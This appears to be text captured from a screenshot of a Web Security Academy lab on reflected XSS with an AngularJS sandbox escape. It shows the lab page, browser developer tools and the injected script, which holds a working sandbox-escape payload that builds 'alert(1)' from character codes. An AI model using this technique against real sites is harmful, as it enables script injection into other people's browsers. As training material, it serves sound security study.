 https://0a4600f0034daf1b80fd0d6600ba00ca.web-security-academy.net/?search=123&toString().constructor.prot
Web Security
Academy
Reflected XSS with AngularJS sandbox escape without strings
Back to lab description
Home
0 search results for
Search the blog...
Search
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<script>angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = '123';
$scope.value = $parse(key)($scope.query);
var key = 'toString().constructor.prototype.charAt';
$scope.query[key] = '[].join;
[1,2]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)=456';
$scope.value = $parse(key)($scope.query);
});</script>